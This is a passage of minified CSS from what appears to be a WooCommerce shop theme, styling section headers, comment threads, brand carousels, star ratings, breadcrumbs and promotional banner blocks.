.action-text:after{content:'\79';transform:rotate(-90deg);font-size:1.214em;font-family:font-electro;margin-left:11px}@media (min-width:768px){section{margin-bottom:2.857em}section header{margin-bottom:1.429em}section header .h1,section header h1{font-size:1.571em;font-weight:400;flex-shrink:0;margin-right:20px}section header.show-nav{display:flex;border-bottom:1px solid #ddd;margin-bottom:1em}section header.show-nav .h1,section header.show-nav h1{margin-bottom:0;z-index:0}section header .action-text{font-size:1em;line-height:1.286em}}@media (min-width:992px){section header.show-nav .h1,section header.show-nav h1{white-space:nowrap;margin-right:2em}}@media (min-width:1200px){section.section-products-carousel{margin-bottom:1.214em}section.section-products-carousel .products-carousel{padding-bottom:2.5em}}.show-nav .nav{flex-wrap:nowrap;overflow:auto;border:none;padding-top:12px;padding-bottom:12px;position:relative;border-top:1px solid #ddd;align-items:center;line-height:1}.show-nav .nav .nav-item{margin:0;flex-shrink:0}.show-nav .nav .nav-item.active .nav-link{border-radius:1em;padding:.301em 1.429em;border:2px solid #fff0}.show-nav .nav .nav-item+.nav-item{padding-left:0;margin-left:1em}@media (min-width:1200px) and (max-width:1479.98px){.show-nav .nav .nav-item+.nav-item{margin-left:0}}.show-nav .nav .nav-link{font-size:1.071em}@media (min-width:768px){.show-nav .nav{padding-top:0;padding-bottom:0;font-size:12px;border-top-width:0}.show-nav .nav .nav-item.active .nav-link{background-color:transparent!important}}@media (min-width:992px){.show-nav .nav{font-size:14px}.show-nav .nav .nav-item:not(.active) .nav-link:not(:hover):not(:focus){color:#8598a9}}.comment-reply-title,.comments-title,.pings-title{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.5em;border-bottom:1px solid #ddd;padding-bottom:.6em}.comment-reply-title:after,.comments-title:after,.pings-title:after{border-bottom:2px solid #fff0;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}.comments-area{margin:1.786em 0}.comment-list{padding-left:0}.comment-list .comment{list-style-type:none}.comment-list .bypostauthor>.media .comment-body cite:after{margin-left:.53em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;content:"\f02e"}.comment-list,.pings-list{margin-bottom:3.571em}.comment-list .comment,.comment-list .pingback,.pings-list .comment,.pings-list .pingback{padding:2.714em 0;border-bottom:1px solid #ddd}.comment-list .comment:last-child,.comment-list .pingback:last-child,.pings-list .comment:last-child,.pings-list .pingback:last-child{border:none}.comment-list .comment .gravatar-wrapper,.comment-list .pingback .gravatar-wrapper,.pings-list .comment .gravatar-wrapper,.pings-list .pingback .gravatar-wrapper{padding-right:1.429em}.comment-list .comment .gravatar-wrapper img,.comment-list .pingback .gravatar-wrapper img,.pings-list .comment .gravatar-wrapper img,.pings-list .pingback .gravatar-wrapper img{border-radius:50%;max-width:none}.comment-list .comment .children,.comment-list .pingback .children,.pings-list .comment .children,.pings-list .pingback .children{list-style:none;margin-top:2.5em;border-top:1px solid #ddd}.comment-list .comment .children>li:last-child,.comment-list .pingback .children>li:last-child,.pings-list .comment .children>li:last-child,.pings-list .pingback .children>li:last-child{padding-bottom:0}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{margin-bottom:2.5em;color:#686c6f}.comment-list .comment-body .author,.pings-list .comment-body .author{margin-right:.714em;display:inline-block;font-weight:700}.comment-list .comment-body .author cite,.pings-list .comment-body .author cite{font-style:normal}.comment-list .comment-body .author a,.pings-list .comment-body .author a{color:#686c6f}.comment-list .comment-body .comment-awaiting-moderation,.pings-list .comment-body .comment-awaiting-moderation{display:none}.comment-list .comment-body .date,.pings-list .comment-body .date{margin-right:.714em;display:inline-block;font-size:.929em}.comment-list .comment-body .date a,.comment-list .comment-body .date a:focus,.comment-list .comment-body .date a:hover,.pings-list .comment-body .date a,.pings-list .comment-body .date a:focus,.pings-list .comment-body .date a:hover{color:#aeaeae}.comment-list .comment-body .reply,.pings-list .comment-body .reply{float:right;display:inline-block}.comment-list .comment-body .reply a,.pings-list .comment-body .reply a{color:#0d6efd}.comment-list #respond,.pings-list #respond{background:#f5f5f5;padding:1.618em;margin-top:1.429em}.comment-list #respond .comment-reply-title,.pings-list #respond .comment-reply-title{font-size:1.429em}.comment-list #respond .comment-reply-title .small,.comment-list #respond .comment-reply-title small,.pings-list #respond .comment-reply-title .small,.pings-list #respond .comment-reply-title small{float:right;font-size:.7em}.page .comment-form>p,.single-post .comment-form>p{margin-bottom:1.714em}.page .comment-form>p label,.single-post .comment-form>p label{display:block}.page .comment-form>p input[type=email],.page .comment-form>p input[type=text],.page .comment-form>p input[type=url],.page .comment-form>p textarea,.single-post .comment-form>p input[type=email],.single-post .comment-form>p input[type=text],.single-post .comment-form>p input[type=url],.single-post .comment-form>p textarea{width:100%}.page .comment-form-rating,.single-post .comment-form-rating{clear:both}.page .comment-form-rating label,.single-post .comment-form-rating label{display:block}.page .comment-form-url,.single-post .comment-form-url{clear:both}.page .comment-form-cookies-consent,.single-post .comment-form-cookies-consent{display:flex;align-items:center}.page .comment-form-cookies-consent label,.single-post .comment-form-cookies-consent label{margin-bottom:0;margin-left:10px}.page .comment-form-author,.page .comment-form-email,.single-post .comment-form-author,.single-post .comment-form-email{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.page .comment-form-author,.page .comment-form-email,.single-post .comment-form-author,.single-post .comment-form-email{flex:0 0 auto;width:50%;float:left}}.page .comment-form-author,.single-post .comment-form-author{padding-left:0}.page .comment-form-email,.single-post .comment-form-email{padding-right:0}.page .comment-form-email,.single-post .comment-form-email{margin-right:0}.page .form-submit,.single-post .form-submit{clear:both}.page .form-submit .submit,.single-post .form-submit .submit{padding:.594rem 2.5rem;font-weight:700}.comment-navigation{margin-bottom:3.571em}.comment-navigation::after{display:block;clear:both;content:""}.comment-navigation .nav-next,.comment-navigation .nav-previous{width:48%}.comment-navigation .nav-next a,.comment-navigation .nav-previous a{color:#575560}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right;text-align:right}.brands-carousel{margin-bottom:2.68em}.brands-carousel .item{text-align:center;height:50px;position:relative}.brands-carousel .item figure{display:block;margin:0;text-align:center}.brands-carousel .item figure .text-overlay{display:none}.brands-carousel .item figure:hover img{opacity:1}.brands-carousel .item figure img{opacity:.5;max-height:50px;width:auto;margin:0 auto}.owl-brands{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:1.286em 0}.owl-brands .owl-nav{-webkit-tap-highlight-color:#fff0;position:relative}.owl-brands .owl-nav [class*=owl-]{color:#768b9e;font-size:14px;display:inline-block;cursor:pointer;position:absolute;top:-30px;line-height:14px}.owl-brands .owl-nav [class*=owl-]:hover{color:#333e48}.owl-brands .owl-nav .owl-prev{left:0}.owl-brands .owl-nav .owl-next{right:0}.owl-brands .owl-nav .disabled{opacity:.5;cursor:default}.vertical-menu-slider-category-with-das{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-left:calc(-50vw + 50% - 0px);background-color:#f5f5f5;padding-bottom:20px}@media (max-width:767.98px){.vertical-menu-slider-category-with-das{margin-left:calc(-50vw + 50%)}}.vertical-menu-slider-category-with-das-inner{background-color:#fff}.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display:none}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display:block;flex:0 0 auto;width:23.07692308%;z-index:2}}@media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{flex:0 0 auto;width:19.28571425%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex:0 0 auto;width:20.5128205%}}@media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex:0 0 auto;width:17.14285708%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-with-catogory{display:flex;flex-direction:column;flex-basis:0%;flex-grow:1;max-width:100%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex:0 0 auto;width:56.41025642%}}@media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex:0 0 auto;width:63.57142842%}}.vertical-menu-slider-category-with-das-inner>.slider-with-catogory .home-v7-slider{flex-basis:0%;flex-grow:1;max-width:100%;max-height:342px;overflow:hidden;background-color:#eef7f9;flex-basis:0%}.vertical-menu-slider-category-with-das-inner .product-categories-list{margin-bottom:0}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{margin-bottom:0;height:170px;padding-left:0;list-style:none;display:flex;overflow:auto}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{overflow:visible}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:focus,.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:hover{position:relative;z-index:1}}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{padding-bottom:0;align-items:center;display:flex;border-right:1px solid #e7e7e7;flex:0 0 auto;width:50%}@media (min-width:768px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{flex:0 0 auto;width:20%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:focus,.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:hover{box-shadow:0 0 18px -2px rgb(0 0 0 / .2)}}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child{border-left:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category a{margin:auto}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories img{max-width:100px;margin-bottom:10px}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .h4,.vertical-menu-slider-category-with-das-inner .product-categories-list .categories h4{font-size:14px;font-weight:600}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block{overflow:visible!important;flex-wrap:wrap!important;margin:0}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block>.da{padding:0;flex:0 0 auto;width:100%}@media (min-width:768px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block>.da{flex:0 0 auto;width:33.33333333%}}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block>.da{flex:0 0 auto;width:100%}}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color:#fff;height:170px;font-size:17px;position:relative;overflow:hidden}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da{border-top:1px solid #e7e7e7}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da:first-child{border-top-width:0}}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da{border-top:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-body{flex:0 0 auto;width:100%;z-index:1}.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left{position:absolute;bottom:-30px;right:-10px;width:110px;height:auto;margin-right:0;transform:rotate(-16deg)}.vertical-menu-slider-category-with-das-inner.builder .home-vertical-nav,.vertical-menu-slider-category-with-das-inner.builder .slider-with-catogory{background-color:#fff}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height:187px}}@media (min-width:1441px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height:197px}}.vertical-menu-slider-category-with-das-inner.builder .rev_slider_wrapper{z-index:1}.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display:none}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display:block}}.vertical-menu-slider-category-with-das-inner.builder .slider-das-block .da-block+.da-block .da-inner{border-top:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner.builder-elementor .home-vertical-nav-el{z-index:2}.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-widget:not(:last-child){margin-bottom:0}@media (max-width:991.98px) and (min-width:576px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-left:calc(-50vw + 50% - 0px)}}@media (max-width:991.98px) and (min-width:576px) and (max-width:767.98px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{margin-left:calc(-50vw + 50%)}}.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block+.slider-das-block{border-top:1px solid #e7e7e7}.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block>.da{padding:0;flex:0 0 auto;width:100%}@media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block .da-inner{min-height:197px}}.home-vertical-nav.departments-menu-v2 .dropdown{height:auto}.home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu{border-width:0;border-radius:0;z-index:1}.home-vertical-nav.departments-menu-v2 .vertical-menu-title{border-radius:0;padding:12px 20px;font-weight:500;display:flex;justify-content:space-between}.home-vertical-nav.departments-menu-v2 .vertical-menu-title .title{font-weight:700}.home-vertical-nav.departments-menu-v2 .vertical-menu-title a{font-size:13px;font-weight:700}.brand-with-category{box-shadow:0 3px 21px 0 rgb(0 0 0 / .24);border-radius:20px;position:relative;z-index:1;margin:3rem 0}@media (min-width:1200px){.brand-with-category{margin:-72px 0!important}}.brand-with-category .brands img{width:80px;height:35px;object-fit:contain}.brand-with-category .brands a{color:#9a9a9a}.brand-with-category .categories img{height:92px;object-fit:cover}@media (min-width:768px){.brand-with-category .categories img{width:350px}}.brand-with-category .categories ul{line-height:1.75rem}.brand-with-category .categories ul a{color:#0062bd}.brand-with-category .categories .h6,.brand-with-category .categories h6{font-size:15px}.brand-with-category .categories .view-all{width:40px;height:40px;top:-20px;box-shadow:.5px .866px 8px 0 rgb(51 51 51 / .12);color:#0062bd}@font-face{font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.5em;font-family:star}.star-rating:before{content:"\73\73\73\73\73";color:rgb(0 0 0 / .2);float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#fed700}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-99999px;display:inline-block;text-decoration:none;margin-right:1px}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}p.stars a:hover~a:before{content:"\e021"}p.stars:hover a:before{content:"\e020"}p.stars.selected a.active:before{content:"\e020"}p.stars.selected a.active~a:before{content:"\e021"}p.stars.selected a:not(.active):before{content:"\e020"}.woocommerce-breadcrumb{padding:9px 15px;margin:0 -15px 1.6em;background-color:#f7f6f6;white-space:nowrap;overflow:scroll}@media (min-width:768px){.woocommerce-breadcrumb{background-color:#fff0;padding:1.786em 0 1.6em;overflow:visible;margin:0}}.woocommerce-breadcrumb span.delimiter{margin:0 10px}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter{margin:0 1.429em}}.woocommerce-breadcrumb span.delimiter+a{padding:.465em .929em;border-radius:.357em;display:inline-block}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter+a{background-color:#f1f1f1}.woocommerce-breadcrumb span.delimiter+a:focus,.woocommerce-breadcrumb span.delimiter+a:hover{background-color:#e5e5e5}}.rtl .woocommerce-breadcrumb span.delimiter i{transform:rotate(180deg)}.da-block{margin-bottom:1.643em}.da-block.row-cols-xl-4{margin-left:-2.5px;margin-right:-2.5px}.da-block.row-cols-xl-4>.da{padding:0 2.5px}@media (min-width:576px){.da-block.row-cols-xl-4{margin-left:-5px;margin-right:-5px}.da-block.row-cols-xl-4>.da{padding:0 5px}}@media (min-width:768px){.da-block.row-cols-xl-4{margin-left:-7.5px;margin-right:-7.5px}.da-block.row-cols-xl-4>.da{padding:0 7.5px}}@media (min-width:1200px){.da-block.row-cols-xl-4{margin-left:-15px;margin-right:-15px}.da-block.row-cols-xl-4>.da{padding:0 15px}.da-block.row-cols-xl-4 .da-text{margin-bottom:7px}.da-block.row-cols-xl-4 .da-inner{font-size:17px;line-height:21px}}@media (min-width:1200px) and (max-width:1479.98px){.da-block.row-cols-xl-4>.da{flex:0 0 auto;width:33.3333333333%}.da-block.row-cols-xl-4>.da:last-child{display:none}}@media (min-width:1480px){.da-block.row-cols-xl-4{margin-left:-10px;margin-right:-10px}.da-block.row-cols-xl-4>.da{padding:0 10px}.da-block.row-cols-xl-4 .da-media-left img{min-width:144px}}.da-block>.da{margin-bottom:0}.da-block .da-inner{background-color:#f5f5f5;font-size:14px;line-height:1.278em;height:100%;display:flex}.da-block .da-text{font-weight:200;text-transform:uppercase}.da-block .da-media{align-items:flex-start;margin:auto}.da-block .da-media-left{flex:0 0 50%;max-width:50%}.da-block .da-media-left img{margin:auto}.da-block .da-media-body{flex-grow:1;max-width:130px}.da-block .da-media-body,.da-block .da-media-left{align-self:center;height:100%}.da-block .da-action{font-weight:700;display:flex;align-items:center;font-size:.833em;margin-top:1.2em}.da-block .da-action::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;line-height:1;width:12px;height:12px;border-radius:50%;content:"\f105";font-weight:700;margin-left:8px;color:#fff;text-align:center}@media (min-width:992px){.da-block .da-inner{font-size:16px}.da-block .da-action:after{width:15px;height:15px;line-height:1.1}.da-block.columns-3{margin-left:-15px;margin-right:-15px}.da-block.columns-3>.da{flex:0 0 33.3333333333%;max-width:33.3333333333%;padding:0 15px}.da-block.columns-3 .da-inner{font-size:13px;line-height:16px}}@media (min-width:1200px){.da-block .da-inner{font-size:18px;line-height:23px}.da-block .da-action{font-size:14px;line-height:30px;margin-top:0}.da-block .da-action:after{width:18px;height:18px;line-height:1.4}.da-block .da-media-left{margin-right:6%}.da-block.columns-3 .da-inner{font-size:17px;min-height:auto;line-height:21px}}.home-v5-da-block .da-block .da-media-body,.slider-das-block .da-block .da-media-body{min-width:130px;max-width:none}@media (min-width:1200px) and (max-width:1479.98px){.home-v2-da-block .da-block.row-cols-xl-3>.da{flex:0 0 50%;max-width:50%}.home-v2-da-block .da-block.row-cols-xl-3>.da:last-child{display:none}}.home-v2-da-block .da-block.row-cols-xl-3 .da-media-body{letter-spacing:-.6px}.from,.upto{text-transform:uppercase;font-weight:300;display:block}.from .prefix,.upto .prefix{font-size:.919em;line-height:.909em;display:inline-block;width:1.4em;margin-right:4px;margin-bottom:2px}.from .value,.upto .value{font-weight:700;font-size:2.173em;letter-spacing:-.025em}.from .value sup,.upto .value sup{top:-.25em}.from .suffix,.upto .suffix{top:-.5em;position:relative;font-weight:700;vertical-align:top;margin-left:2px}.from .prefix{width:auto;display:block}.home-v5-da-block .vc-ads-block .da-block>.da,.vc-ads-block .da-block>.da,.wpb_wrapper .da-block>.da{flex:0 0 100%;max-width:100%}.home-two-banners .banners,.home-v2-da-block .banners,.home-v3-da-block .banners,.home-v6-da-block .banners,.home-v7-da-block .banners{display:flex;margin-left:-10px;margin-right:-10px;margin-bottom:2em;overflow:auto;flex-wrap:nowrap}.home-two-banners .banners>.banner,.home-v2-da-block .banners>.banner,.home-v3-da-block .banners>.banner,.home-v6-da-block .banners>.banner,.home-v7-da-block .banners>.banner{display:block;padding:0 10px;flex:0 0 100%;max-width:100%}@media (min-width:768px){.home-two-banners .banners>.banner,.home-v2-da-block .banners>.banner,.home-v3-da-block .banners>.banner,.home-v6-da-block .banners>.banner,.home-v7-da-block .banners>.banner{flex:0 0 50%;max-width:50%}}.home-two-banners>.da-block,.home-v2-da-block>.da-block,.home-v3-da-block>.da-block,.home-v6-da-block>.da-block,.home-v7-da-block>.da-block{margin:0 -10px 43px -10px}.home-two-banners.home-v8-da-block .banners,.home-v2-da-block.home-v8-da-block .banners,.home-v3-da-block.home-v8-da-block .banners,.home-v6-da-block.home-v8-da-block .banners,.home-v7-da-block.home-v8-da-block .banners{flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.home-two-banners.home-v8-da-block .banners>.banner,.home-v2-da-block.home-v8-da-block .banners>.banner,.home-v3-da-block.home-v8-da-block .banners>.banner,.home-v6-da-block.home-v8-da-block .banners>.banner,.home-v7-da-block.home-v8-da-block .banners>.banner{padding-left:15px;padding-right:15px;margin-bottom:1.5rem}.home-two-banners.home-v8-da-block .banners>.banner>a,.home-v2-da-block.home-v8-da-block .banners>.banner>a,.home-v3-da-block.home-v8-da-block .banners>.banner>a,.home-v6-da-block.home-v8-da-block .banners>.banner>a,.home-v7-da-block.home-v8-da-block .banners>.banner>a{display:block}@media (min-width:1200px){.home-two-banners.home-v8-da-block .banners>.banner,.home-v2-da-block.home-v8-da-block .banners>.banner,.home-v3-da-block.home-v8-da-block .banners>.banner,.home-v6-da-block.home-v8-da-block .banners>.banner,.home-v7-da-block.home-v8-da-block .banners>.banner{margin-bottom:0}}.home-v8-da-block .da-block{margin-bottom:2.5rem;margin-left:-15px;margin-right:-15px;flex-wrap:wrap!important}.home-v8-da-block .da-block .da{flex:0 0 100%;max-width:100%;align-items:center;padding-left:15px;padding-right:15px;margin-bottom:1.5rem}.home-v8-da-block .da-block .da .da-inner{padding:0;min-height:9.49987rem}.home-v8-da-block .da-block .da .da-media{flex:0 0 100%;align-items:center;margin:0}.home-v8-da-block .da-block .da .da-media-body,.home-v8-da-block .da-block .da .da-media-left{flex:0 0 50%;max-width:50%;height:auto}.home-v8-da-block .da-block .da .da-media-left{padding-right:0;margin-right:0}.home-v8-da-block .da-block .da .da-media-body{padding-left:15px;padding-right:15px;z-index:2}.home-v8-da-block .da-block .da .da-media .da-text{font-size:1.06225rem;line-height:1.438rem;letter-spacing:-.4px}.home-v8-da-block .da-block .da .da-media .da-action{font-size:.938rem}.home-v8-da-block .da-block .da:first-child .da-inner{max-height:9.49987rem;overflow:hidden}.home-v8-da-block .da-block .da:first-child .da-media-left{padding-left:15px}.home-v8-da-block .da-block .da:first-child img{transform:rotate(-25deg)}@media (min-width:768px){.home-v8-da-block .da-block .da{flex:0 0 50%;max-width:50%}.home-v8-da-block .da-block .da:first-child{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.home-v8-da-block .da-block .da{flex:0 0 31%;max-width:31%;margin-bottom:0}.home-v8-da-block .da-block .da:first-child{flex:0 0 38%;max-width:38%}.home-v8-da-block .da-block .da:first-child .da-media-left{flex:0 0 58.33333%;max-width:58.33333%}.home-v8-da-block .da-block .da:first-child .da-media-body{flex:0 0 41.66667%;max-width:41.66667%}}@media (min-width:1480px){.home-v8-da-block .da-block .da{flex:0 0 25%;max-width:25%;margin-bottom:0}.home-v8-da-block .da-block .da:first-child{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.home-v12-da-block .media-left img{transform:rotate(-25deg);width:350px}}@media (min-width:1200px){.home-v12-da-block .media-left img{width:230px}}@media (min-width:1480px){.home-v12-da-block .media-left img{width:350px}}@media (min-width:768px){.home-v12-da-block .bg-cover{height:152px}}.home-v8-da-block .da-block .da-inner,.home-v8-vc-da-block .da-block .da-inner{padding:0;min-height:9.49987rem}.home-v8-da-block .da-block .da-media,.home-v8-vc-da-block .da-block .da-media{flex:0 0 100%;align-items:center;margin:0}.home-v8-da-block .da-block .da-media-body,.home-v8-da-block .da-block .da-media-left,.home-v8-vc-da-block .da-block .da-media-body,.home-v8-vc-da-block .da-block .da-media-left{flex:0 0 50%;max-width:50%;height:auto}.home-v8-da-block .da-block .da-media-left,.home-v8-vc-da-block .da-block .da-media-left{padding-right:0;margin-right:0}.home-v8-da-block .da-block .da-media-body,.home-v8-vc-da-block .da-block .da-media-body{padding-left:15px;padding-right:15px;z-index:2}.home-v8-da-block .da-block .da-media .da-text,.home-v8-vc-da-block .da-block .da-media .da-text{font-size:1.06225rem;line-height:1.438rem;letter-spacing:-.4px}.home-v8-da-block .da-block .da-media .da-action,.home-v8-vc-da-block .da-block .da-media .da-action{font-size:.938rem}.home-v8-da-block .da-featured .da-inner,.home-v8-vc-da-block .da-featured .da-inner{max-height:9.49987rem;overflow:hidden}.home-v8-da-block .da-featured .da-media-left,.home-v8-vc-da-block .da-featured .da-media-left{padding-left:15px}.home-v8-da-block .da-featured img,.home-v8-vc-da-block .da-featured img{transform:rotate(-25deg)}@media (min-width:1200px){.home-v8-da-block .da-featured .da-media-left,.home-v8-vc-da-block .da-featured .da-media-left{flex:0 0 58.33333%;max-width:58.33333%}.home-v8-da-block .da-featured .da-media-body,.home-v8-vc-da-block .da-featured .da-media-body{flex:0 0 41.66667%;max-width:41.66667%}}.da-with-banner{text-transform:initial}.da-with-banner .banner,.da-with-banner .da{margin-bottom:20px}@media (min-width:768px){.da-with-banner .da{flex:0 0 auto;width:66.66666667%;margin-bottom:30px}}.da-with-banner .da .da-inner{background-color:#ecedf2;padding:30px 0}@media (min-width:768px){.da-with-banner .da .da-inner{padding:0}}.da-with-banner .da .da-caption{flex:0 0 auto;width:50%;align-self:center;padding-left:65px}@media (max-width:991.98px){.da-with-banner .da .da-caption{padding-left:45px}}@media (max-width:767.98px){.da-with-banner .da .da-caption{padding-left:35px}}@media (max-width:575.98px){.da-with-banner .da .da-caption{padding-left:30px;padding-right:0}}.da-with-banner .da .da-text{margin-bottom:30px}@media (max-width:767.98px){.da-with-banner .da .da-text{margin-bottom:15px}}.da-with-banner .da .da-text .title{font-size:28px;font-weight:400;text-transform:initial}@media (max-width:991.98px){.da-with-banner .da .da-text .title{font-size:22px}}@media (max-width:767.98px){.da-with-banner .da .da-text .title{font-size:18px;margin-bottom:initial}}@media (max-width:575.98px){.da-with-banner .da .da-text .title{font-size:16px}}.da-with-banner .da .da-text strong{font-size:36px;font-weight:600}@media (max-width:991.98px){.da-with-banner .da .da-text strong{font-size:28px}}@media (max-width:767.98px){.da-with-banner .da .da-text strong{font-size:23px}}@media (max-width:575.98px){.da-with-banner .da .da-text strong{font-size:18px}}.da-with-banner .da .da-text .description{font-size:18px;font-weight:300;text-transform:initial}.da-with-banner .da .da-text .description span{font-size:15px}.da-with-banner .da .da-text .description span+span:before{content:'|';color:#b8bec3;margin:0 3px}@media (max-width:991.98px){.da-with-banner .da .da-text .description{font-size:16px}.da-with-banner .da .da-text .description span{font-size:14px;line-height:1}}@media (max-width:767.98px){.da-with-banner .da .da-text .description{font-size:14px}.da-with-banner .da .da-text .description span{font-size:12px}.da-with-banner .da .da-text .description span+span:before{margin:0 2px}}@media (max-width:575.98px){.da-with-banner .da .da-text .description{font-size:12px}.da-with-banner .da .da-text .description span{font-size:10px}}.da-with-banner .da .price{text-transform:initial}.da-with-banner .da .price .prefix{font-size:18px;font-weight:300}@media (max-width:991.98px){.da-with-banner .da .price .prefix{font-size:16px}}@media (max-width:767.98px){.da-with-banner .da .price .prefix{font-size:14px}}@media (max-width:575.98px){.da-with-banner .da .price .prefix{font-size:12px}}.da-with-banner .da .price .value{font-size:46px;font-weight:600}.da-with-banner .da .price .value sup{font-size:60%;text-align:unset}@media (max-width:991.98px){.da-with-banner .da .price .value{font-size:40px}}@media (max-width:767.98px){.da-with-banner .da .price .value{font-size:37px}}@media (max-width:767.98px){.da-with-banner .da .price .value{font-size:34px}}.da-with-banner .da .da-image{flex:0 0 auto;width:50%}.da-with-banner .da .da-image img{width:100%;height:100%;object-fit:contain}.da-with-banner.align-end .da{order:2}.da-with-banner.align-end .da .da-inner{background-color:#f5f5f5}.da-with-banner.align-end .da .da-caption{padding-left:50px;padding-right:30px;order:2}@media (max-width:991.98px){.da-with-banner.align-end .da .da-caption{padding-left:30px;padding-right:30px}}@media (max-width:767.98px){.da-with-banner.align-end .da .da-caption{padding-left:5px}}@media (max-width:575.98px){.da-with-banner.align-end .da .da-caption{padding-left:0}}@media (min-width:768px){.da-with-banner .banner{flex:0 0 auto;width:33.33333333%;margin-bottom:30px}}.da-with-banner .banner img{width:100%;height:100%;object-fit:cover}.section-home-banner-1-6{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.section-home-banner-1-6{margin-left:calc(-50vw + 50%)}}.section-home-banner-1-6.home-v9-banner-1-6 .category-icons-carousel-v2>div,.section-home-banner-1-6.home-v9-banner-1-6 .container{padding:0 15px}.section-home-banner-1-6 .home-banner-1-6__inner .banners-list__inner .banner>a,.section-home-banner-1-6 .home-banner-1-6__inner .featured-banner>a{border-radius:.625rem}@media (min-width:768px){.section-home-banner-1-6 .home-banner-1-6__inner .banners-list__inner{margin-left:-.5rem;margin-right:-.5rem}.section-home-banner-1-6 .home-banner-1-6__inner .banners-list__inner 